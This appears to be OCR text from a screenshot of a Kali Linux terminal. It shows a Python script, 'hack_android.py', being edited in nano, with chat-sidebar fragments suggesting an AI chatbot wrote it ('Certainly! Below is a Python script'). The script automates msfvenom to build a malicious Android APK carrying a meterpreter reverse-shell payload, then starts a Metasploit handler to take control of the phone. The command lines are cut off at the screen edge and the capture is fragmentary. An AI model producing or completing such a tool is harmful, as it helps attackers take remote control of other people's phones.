 1 2 3 4
2
8:57
minfo@kali: ~
File Actions Edit View Help
minfo@kali: ~ × minfo@kali: ~ ×
Sec Dashboard: Araby.ai
GNU nano 7.2 hack_android.py *
import os
from pyfiglet import Figlet
def get_input(prompt):
return input(f"{prompt}: ")
def create_payload(lhost, lport):
# Generate the payload using msfvenom
payload_name = "my_payload.apk"
os.system(f"msfvenom -a dalvik --platform android -p android/meterpreter/re>
print(f"Payload created and saved as {payload_name}")
def open_metterpreter(lhost, lport):
# Start Metasploit and open a new Metterpreter session
os.system(f"msfconsole -x 'use exploit/multi/handler; set payload android/m>
def main():
while True:
f = Figlet(font='slant')
print (f.renderText('Hack Android'))
print("Choose an option:")
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
Recent activity
Certainly! Below is a Python script t
Feedback